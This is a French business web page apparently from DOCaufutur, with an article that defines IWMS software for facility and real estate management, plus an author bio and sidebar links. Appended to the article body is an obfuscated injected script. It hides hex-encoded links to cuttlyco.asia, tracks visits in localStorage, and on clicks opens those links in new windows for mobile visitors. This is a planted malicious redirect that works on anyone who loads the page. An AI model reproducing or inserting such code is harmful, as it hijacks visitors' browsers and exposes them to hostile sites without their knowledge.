<img alt="" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2040%2040'%3E%3C/svg%3E" data-lazy-srcset="https://www.docaufutur.fr/wp-content/uploads/2022/05/corinne.png 2x" height="40" width="40" decoding="async" data-lazy-src="https://www.docaufutur.fr/wp-content/uploads/2022/05/corinne.png"/><noscript><img alt="" src="https://www.docaufutur.fr/wp-content/uploads/2022/05/corinne.png" srcset="https://www.docaufutur.fr/wp-content/uploads/2022/05/corinne.png 2x" height="40" width="40" decoding="async"/></noscript>
</picture>

							<strong itemprop="name">Corinne</strong>
					</a>
	</span>
	
							<time class="entry-date" datetime="2013-10-25T12:50:49+01:00" itemprop="datePublished">25 octobre 2013, 12h50</time>					</span>

					<span class="entry-stats entry-stats-m">

						
						
						
											</span>
				</p>
			
			
		</header>

		<div class="g1-content-narrow g1-typography-xl entry-content" itemprop="articleBody">
			<p>Les secteurs spécialisés dans la gestion des installations et de l’environnement de travail (Facility Management ou FM) et dans la gestion de l’immobilier (Real Estate Management ou REM) ont rapidement évolué au cours des deux dernières décennies. Les organisations sont de plus en plus conscientes que l’immobilier représente un des principaux postes de leur bilan et que la gestion professionnelle de l’immobilier et du Facility Management (FM) apporte une véritable valeur ajoutée aux activités de base de l’organisation.</p>
<p>Le besoin croissant de réduction des coûts, de transparence et de flexibilité dans la gestion des installations constitue un défi pour les facility managers et les gestionnaires de l’immobilier actuels. Quels sont les coûts réels et où se situe le potentiel d’économie ?  Comment adapter votre portefeuille immobilier et vos services en termes d’installations à l’évolution continue des exigences de l’organisation ? Quelle est la meilleure stratégie de sous-traitance ? Comment mesurer la qualité et la maintenir à un coût abordable ? Comment adapter vos environnements de travail à la mobilité croissante des collaborateurs ?</p>
<p>Outre ces défis, les facility managers et les gestionnaires de l’immobilier sont confrontés à des problématiques complexes concernant la législation, le développement durable, la mise en conformité, la continuité d’entreprise et les développements technologiques.</p>
<p>Tous ces éléments entraînent un besoin croissant d’informations fiables au niveau opérationnel, tactique et stratégique. Les données et les informations opérationnelles sur les bâtiments, les locaux et sur leur utilisation sont essentielles pour analyser l’occupation réelle, identifier toute future inoccupation et comparer les performances des installations. La connaissance des installations techniques des bâtiments et de leurs besoins en maintenance spécifique permet de prévoir les coûts de maintenance et d’en tenir compte lors de la définition des budgets à long terme.</p>
<p>La signature de contrats avec des fournisseurs et d’accords de niveaux de services (SLA) aide à surveiller la qualité, les coûts et les délais pour enfin atteindre le meilleur rapport qualité/prix. Les chiffres sur la consommation d’énergie par bâtiment ou par lieu de travail aident à identifier les opportunités de réduction de CO2 et de diminution des coûts. Des vues d’ensemble des baux et des obligations financières garantissent le respect de ces obligations et la réalisation de rapports fiables.</p>
<p>Dans de nombreuses organisations, les données liées au facility management (FM) et à l’immobilier (REM) sont disponibles, mais dans la plupart des cas, elles sont réparties dans différentes feuilles de calcul, différents systèmes IT, voire conservées dans la tête de certains collaborateurs. La qualité et la fiabilité de ces données sont incertaines et il est presque impossible de générer des informations de gestion utilisables. Le rassemblement de ces données dans une source unique fiable, la plupart du temps une base de données centralisée, est une étape importante pour identifier divers projets tels que les biens immobiliers à gérer, les équipements à entretenir et les services à mettre en place.</p>
<p>Outre ces questions, la manière d’y arriver est bien sûr essentielle quand il s’agit d’atteindre des objectifs en matière de gestion de l’immobilier et du facility management. Comment créer un service ou un produit et comment le proposer ? Comment le processus se déroule-t-il ? Qui est responsable de quelle partie du processus ?</p>
<p>Les processus métiers constituent le cœur de chaque organisation professionnelle de FM (Facility Management) et de gestion de l’immobilier (REM). Comment une demande de services est-elle traitée ? Comment un projet de déménagement est-il planifié et réalisé ? Etc. Ce ne sont encore une fois que quelques exemples de la grande diversité des processus métiers dans le secteur de la gestion de l’environnement de travail et de l’immobilier. La mise en œuvre de ce type de processus dans une organisation est presque impossible sans le soutien d’un logiciel permettant un envoi automatisé des ordres de travail par le biais d’une fonctionnalité de workflow, la surveillance de la réalisation des processus par une fonctionnalité de suivi et des notifications proactives en cas d’escalades potentielles.</p>
<h2>Définition de l’approche <a href="https://en.wikipedia.org/wiki/Integrated_workplace_management_system" target="_blank" rel="noopener noreferrer external" data-wpel-link="external">IWMS</a></h2>
<p>La combinaison de données avec des processus métiers dans une solution logicielle intégrée est une condition importante pour identifier les initiatives permettant d’améliorer la rentabilité et la qualité, pour ensuite les mettre en œuvre et enfin les surveiller en permanence. Ces solutions logicielles sont appelées Solutions de Gestion Intégrée de l’Environnement de Travail : Integrated Workplace Management Systems (IWMS).</p>
<p>Integrated Workplace Management System (IWMS – Solution de Gestion Intégrée de l’Environnement de travail) est le nom admis dans le monde entier pour désigner les solutions logicielles prenant en charge les processus de facility management et de gestion de l’immobilier. Ce terme a été lancé en 2004 par Gartner. La solution IWMS est décrite par Gartner comme une plateforme logicielle à l’échelle de l’entreprise intégrant cinq domaines fonctionnels importants depuis une seule plateforme technologique et une seule base de données centralisée. Ces domaines fonctionnels sont :</p>
<ul>
<li>Real Estate and Lease Management</li>
<li>Facility and Space Management</li>
<li>Maintenance Management</li>
<li>Project Management</li>
<li>Environmental Sustainability</li>
</ul>
<h2>Le point sur le marché et son évolution</h2>
<p>En France, on parle de Facility Management Assisté par ordinateur ou FMAO. Du point de vue fonctionnel, la principale différence entre une solution IWMS et un système FMAO est qu’une solution IWMS comprend aussi des fonctionnalités complètes pour la gestion de l’immobilier, la gestion des baux, la gestion de projets et différents aspects de gestion du développement durable.</p>
<p>Le paysage des fournisseurs d’IWMS a beaucoup changé au cours des dix dernières années. Certains fournisseurs ont disparu du marché, d’autres ont investi dans le développement de leurs solutions et d’autres encore ont essayé de consolider leurs forces par des fusions ou des acquisitions. L’impact de cette évolution est toujours visible sur le marché. Seul un nombre très limité de Solutions de Gestion Intégrée de l’Environnement de travail (IWMS) satisfont aux exigences technologiques actuelles en termes d’architecture, de sécurité, de facilité de déploiement et de capacité d’intégration à un système. Encore moins de solutions sont réellement intégrées et basées sur une seule plateforme technologique et utilisant une unique base de données centralisée.</p>
<p>Le marché entre aujourd’hui en phase de maturité. Pour autant, les entreprises doivent être vigilantes dans leurs choix. Ainsi, chaque organisation qui envisage l’acquisition d’une solution IWMS s’attend à une implémentation rapide, à des résultats mesurables et à une exploitation maximale des expériences du marché. Certains fournisseurs IWMS ont anticipé ces exigences et créé des « best practices », basées sur une grande expérience et les normes du marché comme IPD, BOMA, CEN, HQE Exploitation, LEED et BREEAM. Cela aide les organisations à gagner du temps pendant le processus d’implémentation et à bénéficier rapidement de la valeur ajoutée d’une solution IWMS.</p>
<p>Ces quelques éléments présentent les fondamentaux de l’approche IWMS. Nous les complèterons prochainement en abordant successivement de nombreux points comme les avantages d’une solution IWMS, les utilisateurs de ces solutions et comment sélectionner une solution IWMS.<br />
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x65\x6b\x5a\x33\x63\x313','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x4d\x46\x53\x35\x63\x395','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x46\x41\x6b\x38\x63\x348','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x41\x5a\x56\x39\x63\x309','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x52\x66\x54\x34\x63\x374','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x63\x6c\x52\x37\x63\x387','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x4e\x79\x46\x32\x63\x362','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x61\x5a\x78\x36\x63\x306','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x61\x73\x61\x30\x63\x330','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x69\x51\x45\x31\x63\x391',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></p>
<footer class="author-bio-section" ><div class="author-flex"><div class="author-image"><picture decoding="async" class="attachment-90x90 size-90x90">
<source type="image/webp" data-lazy-srcset="https://www.docaufutur.fr/wp-content/uploads/2022/05/corinne.png.webp"/>
<img decoding="async" width="1" height="1" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" alt="Corinne" data-lazy-src="https://www.docaufutur.fr/wp-content/uploads/2022/05/corinne.png"/><noscript><img decoding="async" width="1" height="1" src="https://www.docaufutur.fr/wp-content/uploads/2022/05/corinne.png" alt="Corinne"/></noscript>
</picture>
</div><div class="author-info"><div class="author-name"><strong>Corinne</strong></div><p class="author-bio">Depuis plus de 25 ans dans le métier de la communication et du marketing, Corinne a démarré sa carrière à la télévision avant de rejoindre une agence événementielle. Curieuse dans l’âme, elle poursuit sa carrière dans l’IT et intègre une société de conseil en éditique puis entre chez un éditeur de logiciels leader sur son marché, SEFAS. Elle est ensuite nommée Directrice Communication chez MGI Digital Graphic, constructeur de matériel d’impression numérique et de finition international coté en bourse. Revenue en 2008 chez SEFAS au poste de Directrice Marketing et Communication groupe, elle gère une équipe répartie sur 3 géographies (France, Etats-Unis et Angleterre), crée le groupe utilisateurs de l’entreprise et lance un projet de certification ISO 9001, ISO 14001 et ISO 26000 couronné de succès.
Pendant 7 ans membre du conseil d’administration de l’association professionnelle Xplor France et 2 ans sa Présidente, Corinne a créé dès 2010  TiKibuzz, son agence de marketing et de communication. 
Elle devient Directrice de la Communication en charge des Relations Presse, du Lobbying et du marketing digital chez DOCAPOST, groupe La Poste, durant 3 ans avant de rejoindre la start-up FINTECH Limonetik, en 2013. C&#039;est cette même année qu&#039;elle crée votre média professionnel, DOCaufutur, l&#039;avenir du document.</p></div> </div><div class="authorbox-social-icons"> <a href="/cdn-cgi/l/email-protection#92f1fde0fbfcfcf7d2e6fbf9fbf0e7e8e8bcf4e0" target="_blank" rel="nofollow" title="E-mail" class="tooltip"><i class="fa fa-envelope-square fa-2x"></i> </a></div></footer>		</div>
	</div><!-- .todo -->

	<div class="entry-after-content">
		<nav class="g1-nav-single">
	<div class="g1-nav-single-inner">
		<p class="g1-single-nav-label screen-reader-text">See more</p>
		<ul class="g1-nav-single-links">
			<li class="g1-nav-single-prev"><a href="https://www.docaufutur.fr/2013/10/25/novadial-annonce-sa-solution-novadial-interactive-marketing/" rel="prev" data-wpel-link="internal"><strong class="g1-meta">Previous article</strong>  <span class="g1-delta g1-delta-1st">Novadial annonce sa solution Novadial interactive marketing</span></a></li>
			<li class="g1-nav-single-next"><a href="https://www.docaufutur.fr/2013/10/25/les-nouvelles-tendances-de-consommation-par-jeremie-herscovic-president-co-fondateur-de-socloz/" rel="next" data-wpel-link="internal"><strong class="g1-meta">Next article</strong> <span class="g1-delta g1-delta-1st">Les nouvelles tendances de consommation par Jérémie Herscovic, président co-fondateur de SoCloz</span></a></li>
		</ul>
	</div>
</nav>
	<section class="g1-row author-info" itemscope="" itemtype="http://schema.org/Person">
		<div class="g1-row-inner author-info-inner">
			<div class="g1-column author-overview">

				<figure class="author-avatar">
					<a href="https://www.docaufutur.fr/author/corinne/" data-wpel-link="internal">
						<img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2080%2080'%3E%3C/svg%3E" data-lazy-srcset='https://secure.gravatar.com/avatar/69160ce1335264aa63ff1bd6524059653da10412065c78fd4d24c69322910059?s=160&#038;d=mm&#038;r=g 2x' class='avatar avatar-80 photo' height='80' width='80' decoding='async' data-lazy-src="https://secure.gravatar.com/avatar/69160ce1335264aa63ff1bd6524059653da10412065c78fd4d24c69322910059?s=80&#038;d=mm&#038;r=g"/><noscript><img alt='' src='https://secure.gravatar.com/avatar/69160ce1335264aa63ff1bd6524059653da10412065c78fd4d24c69322910059?s=80&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/69160ce1335264aa63ff1bd6524059653da10412065c78fd4d24c69322910059?s=160&#038;d=mm&#038;r=g 2x' class='avatar avatar-80 photo' height='80' width='80' decoding='async'/></noscript>
					</a>
				</figure>

				<header>
										<h2 class="g1-gamma g1-gamma-1st author-title">Written by <a href="https://www.docaufutur.fr/author/corinne/" data-wpel-link="internal"><span itemprop="name">Corinne</span></a></h2>

									</header>

								<div itemprop="description" class="author-bio">
					<p>Depuis plus de 25 ans dans le métier de la communication et du marketing, Corinne a démarré sa carrière à la télévision avant de rejoindre une agence événementielle. Curieuse dans l’âme, elle poursuit sa carrière dans l’IT et intègre une société de conseil en éditique puis entre chez un éditeur de logiciels leader sur son marché, SEFAS. Elle est ensuite nommée Directrice Communication chez MGI Digital Graphic, constructeur de matériel d’impression numérique et de finition international coté en bourse. Revenue en 2008 chez SEFAS au poste de Directrice Marketing et Communication groupe, elle gère une équipe répartie sur 3 géographies (France, Etats-Unis et Angleterre), crée le groupe utilisateurs de l’entreprise et lance un projet de certification ISO 9001, ISO 14001 et ISO 26000 couronné de succès.<br />
Pendant 7 ans membre du conseil d’administration de l’association professionnelle Xplor France et 2 ans sa Présidente, Corinne a créé dès 2010  TiKibuzz, son agence de marketing et de communication.<br />
Elle devient Directrice de la Communication en charge des Relations Presse, du Lobbying et du marketing digital chez DOCAPOST, groupe La Poste, durant 3 ans avant de rejoindre la start-up FINTECH Limonetik, en 2013. C'est cette même année qu'elle crée votre média professionnel, DOCaufutur, l'avenir du document.</p>
				</div>
				
				<div class="author-extras">
									</div>
			</div>
		</div>
	</section>


		<aside class="g1-more-from">
		<h2 class="g1-delta g1-delta-2nd g1-collection-title"><span>More From: <a href="https://www.docaufutur.fr/category/e-business/avis-dexpert/" data-wpel-link="internal">Avis d&#039;experts</a></span></h2>		<div class="g1-collection g1-collection-columns-2">
			<div class="g1-collection-viewport">
				<ul class="g1-collection-items">
					
						<li class="g1-collection-item g1-collection-item-1of3">
							
<article class="entry-tpl-grid entry-tpl-grid-m post-42069 post type-post status-publish format-standard has-post-thumbnail category-avis-dexpert">
	
		
	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				
							</div>

			<h3 class="g1-gamma g1-gamma-1st entry-title"><a href="https://www.docaufutur.fr/2022/07/13/la-chine-un-marche-attractif-dont-il-faut-maitriser-les-subtilites/" rel="bookmark" data-wpel-link="internal">La Chine, un marché attractif, dont il faut maîtriser les subtilités</a></h3>
					</header>

		
		
			</div>
</article>
						</li>

					
						<li class="g1-collection-item g1-collection-item-1of3">
							
<article class="entry-tpl-grid entry-tpl-grid-m post-41822 post type-post status-publish format-standard has-post-thumbnail category-avis-dexpert">
	
		
	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				
							</div>

			<h3 class="g1-gamma g1-gamma-1st entry-title"><a href="https://www.docaufutur.fr/2022/01/17/cybersecurite-et-postes-de-travail-vers-une-stricte-limitation-aux-usages-professionnels/" rel="bookmark" data-wpel-link="internal">Cybersécurité et postes de travail : vers une stricte limitation aux usages professionnels ?</a></h3>
					</header>

		
		
			</div>
</article>
						</li>

					
						<li class="g1-collection-item g1-collection-item-1of3">
							
<article class="entry-tpl-grid entry-tpl-grid-m post-41520 post type-post status-publish format-standard has-post-thumbnail category-avis-dexpert">
	
		
	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				
							</div>

			<h3 class="g1-gamma g1-gamma-1st entry-title"><a href="https://www.docaufutur.fr/2021/10/21/lia-redefinit-notre-utilisation-des-documents-dans-un-monde-numerise/" rel="bookmark" data-wpel-link="internal">L’IA redéfinit notre utilisation des documents  dans un monde numérisé</a></h3>
					</header>

		
		
			</div>
</article>
						</li>

					
						<li class="g1-collection-item g1-collection-item-1of3">
							
<article class="entry-tpl-grid entry-tpl-grid-m post-41211 post type-post status-publish format-standard has-post-thumbnail category-avis-dexpert">
	
		
	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				
							</div>

			<h3 class="g1-gamma g1-gamma-1st entry-title"><a href="https://www.docaufutur.fr/2021/09/30/lutter-efficacement-contre-les-nouvelles-menaces/" rel="bookmark" data-wpel-link="internal">Lutter efficacement contre les nouvelles menaces</a></h3>
					</header>

		
		
			</div>
</article>
						</li>

					
						<li class="g1-collection-item g1-collection-item-1of3">
							
<article class="entry-tpl-grid entry-tpl-grid-m post-41207 post type-post status-publish format-standard has-post-thumbnail category-avis-dexpert">
	
		
	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				
							</div>

			<h3 class="g1-gamma g1-gamma-1st entry-title"><a href="https://www.docaufutur.fr/2021/09/30/ia-innovation-et-international-trois-atouts-pour-les-entreprises-francaises/" rel="bookmark" data-wpel-link="internal">IA, innovation et international : trois atouts pour les entreprises françaises</a></h3>
					</header>

		
		
			</div>
</article>
						</li>

					
						<li class="g1-collection-item g1-collection-item-1of3">
							
<article class="entry-tpl-grid entry-tpl-grid-m post-41047 post type-post status-publish format-standard has-post-thumbnail category-avis-dexpert">
	
		
	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				
							</div>

			<h3 class="g1-gamma g1-gamma-1st entry-title"><a href="https://www.docaufutur.fr/2021/09/13/comment-adapter-le-quotidien-des-equipes-relation-client-et-sassurer-de-la-qualite-de-ses-services/" rel="bookmark" data-wpel-link="internal">Comment adapter le quotidien des équipes relation client et s’assurer de la qualité de ses services ?</a></h3>
					</header>

		
		
			</div>
</article>
						</li>

									</ul>
			</div>
		</div>

					</aside>

	<meta itemprop="mainEntityOfPage" content="https://www.docaufutur.fr/2013/10/25/le-point-sur-lapproche-iwms-quest-ce-quune-solution-iwms-par-johan-van-nimmen-general-manager-planon-site-alpha/"/>

	
	
	<span itemprop="publisher" itemscope itemtype="http://schema.org/Organization">
		<meta itemprop="name" content="DOCaufutur" />
		<meta itemprop="url" content="https://www.docaufutur.fr" />
		<span itemprop="logo" itemscope itemtype="http://schema.org/ImageObject">
			<meta itemprop="url" content="https://www.docaufutur.fr/wp-content/uploads/2022/05/téléchargement.png" />
		</span>
	</span>
		</div>
</article>


				</div><!-- #content -->
			</div><!-- #primary -->

			<div id="secondary" class="g1-sidebar g1-sidebar-padded g1-column g1-column-1of3">
	<aside id="bimber_widget_posts-4" class="widget widget_bimber_widget_posts"><header><h2 class="g1-delta g1-delta-2nd widgettitle"><span>Le top du moment</span></h2></header>			<div id="g1-widget-posts-1"
			     class=" g1-widget-posts">
									<div class="g1-collection g1-collection-txtlist-mod01">
	
			<div class="g1-collection-viewport">
			<ul class="g1-collection-items">
				
											<li class="g1-collection-item">
							
<article class="entry-tpl-tile g1-dark post-53684 post type-post status-publish format-standard has-post-thumbnail category-e-marketing">
	<div class="entry-featured-media " ><a title="Maximisez vos campagnes avec un expert SEA disponible et à l&rsquo;écoute" class="g1-frame" href="https://www.docaufutur.fr/2026/01/22/maximisez-vos-campagnes-avec-un-expert-sea-disponible-et-a-lecoute/" data-wpel-link="internal"><div class="g1-frame-inner"><picture class="attachment-bimber-tile size-bimber-tile wp-post-image" decoding="async">
<source type="image/webp" data-lazy-srcset="https://www.docaufutur.fr/wp-content/uploads/2026/01/maximisez-vos-campagnes-avec-un-expert-sea-disponible-et-a-lecoute-758x426.jpg.webp 758w, https://www.docaufutur.fr/wp-content/uploads/2026/01/maximisez-vos-campagnes-avec-un-expert-sea-disponible-et-a-lecoute-192x108.jpg.webp 192w, https://www.docaufutur.fr/wp-content/uploads/2026/01/maximisez-vos-campagnes-avec-un-expert-sea-disponible-et-a-lecoute-384x216.jpg.webp 384w, https://www.docaufutur.fr/wp-content/uploads/2026/01/maximisez-vos-campagnes-avec-un-expert-sea-disponible-et-a-lecoute-364x205.jpg.webp 364w, https://www.docaufutur.fr/wp-content/uploads/2026/01/maximisez-vos-campagnes-avec-un-expert-sea-disponible-et-a-lecoute-728x409.jpg.webp 728w, https://www.docaufutur.fr/wp-content/uploads/2026/01/maximisez-vos-campagnes-avec-un-expert-sea-disponible-et-a-lecoute-561x316.jpg.webp 561w, https://www.docaufutur.fr/wp-content/uploads/2026/01/maximisez-vos-campagnes-avec-un-expert-sea-disponible-et-a-lecoute-1122x631.jpg.webp 1122w, https://www.docaufutur.fr/wp-content/uploads/2026/01/maximisez-vos-campagnes-avec-un-expert-sea-disponible-et-a-lecoute-1152x648.jpg.webp 1152w, 